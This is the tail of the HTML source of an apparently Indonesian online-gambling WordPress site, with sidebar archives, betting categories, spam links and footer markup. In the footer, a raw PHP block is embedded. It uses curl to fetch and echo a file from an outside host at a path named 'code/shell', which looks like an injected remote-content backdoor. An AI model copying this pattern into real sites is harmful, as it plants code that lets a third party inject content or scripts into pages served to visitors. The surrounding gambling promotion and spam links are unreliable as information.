<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/cara-daftar-agen-taruhan-bola-voli-2025/">Cara Daftar Agen Taruhan Bola Voli 2025: Panduan Lengkap untuk Pemain Baru</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://shmoozepoint.com/2026/01/'>January 2026</a></li>
	<li><a href='https://shmoozepoint.com/2025/12/'>December 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/11/'>November 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/10/'>October 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/09/'>September 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/08/'>August 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/07/'>July 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/06/'>June 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/05/'>May 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/04/'>April 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/03/'>March 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/02/'>February 2025</a></li>
	<li><a href='https://shmoozepoint.com/2025/01/'>January 2025</a></li>
	<li><a href='https://shmoozepoint.com/2024/12/'>December 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/11/'>November 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/10/'>October 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/09/'>September 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/08/'>August 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/07/'>July 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/06/'>June 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/05/'>May 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/04/'>April 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/03/'>March 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/02/'>February 2024</a></li>
	<li><a href='https://shmoozepoint.com/2024/01/'>January 2024</a></li>
	<li><a href='https://shmoozepoint.com/2023/12/'>December 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/05/'>May 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/04/'>April 2023</a></li>
	<li><a href='https://shmoozepoint.com/2023/03/'>March 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://shmoozepoint.com/category/bandar-judi-online/">Bandar Judi Online</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://shmoozepoint.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://shmoozepoint.com/category/slot-online-gacor/">Slot Online Gacor</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://shmoozepoint.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shmoozepoint.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://shmoozepoint.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://shmoozepoint.com/category/taruhan-polo/">Taruhan Polo</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://shmoozepoint.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://shmoozepoint.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://shmoozepoint.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-1657an-5skpc-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/agen-situs-taruhan-bola-voli-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/judi-olahraga/" alt="View all posts in Judi Olahraga"> 
                                 Judi Olahraga
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/agen-situs-taruhan-bola-voli-2025-terpercaya/" title="Permalink to: Agen Situs Taruhan Bola Voli 2025 Terpercaya: Panduan Lengkap untuk Penjudi Pintar"> Agen Situs Taruhan Bola Voli 2025 Terpercaya: Panduan Lengkap untuk Penjudi Pintar</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-1657bz-ezko8-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/taruhan-bola-voli-online-2025-aman/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/judi-olahraga/" alt="View all posts in Judi Olahraga"> 
                                 Judi Olahraga
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/taruhan-bola-voli-online-2025-aman/" title="Permalink to: Taruhan Bola Voli Online 2025 Aman: Panduan Lengkap untuk Pemain Pemula"> Taruhan Bola Voli Online 2025 Aman: Panduan Lengkap untuk Pemain Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-1657dc-zl1xu-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/situs-resmi-taruhan-bola-voli-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/judi-olahraga/" alt="View all posts in Judi Olahraga"> 
                                 Judi Olahraga
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/situs-resmi-taruhan-bola-voli-2025/" title="Permalink to: Situs Resmi Taruhan Bola Voli 2025: Panduan Lengkap untuk Pemain dan Penonton"> Situs Resmi Taruhan Bola Voli 2025: Panduan Lengkap untuk Pemain dan Penonton</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2025/12/v2-1657es-g492i-1024x590.jpg'); ">
              <a class="link-div" href="https://shmoozepoint.com/agen-taruhan-bola-voli-dengan-bonus-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/judi-olahraga/" alt="View all posts in Judi Olahraga"> 
                                 Judi Olahraga
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shmoozepoint.com/agen-taruhan-bola-voli-dengan-bonus-2025/" title="Permalink to: Agen Taruhan Bola Voli Dengan Bonus 2025: Peluang Menarik untuk Pecinta Olahraga"> Agen Taruhan Bola Voli Dengan Bonus 2025: Peluang Menarik untuk Pecinta Olahraga</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://shmoozepoint.com/" rel="home">Shmoozepoint</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Basket</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://shmoozepoint.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://shmoozepoint.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shmoozepoint.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shmoozepoint.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e786a075831b4d639259605218ee9653","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>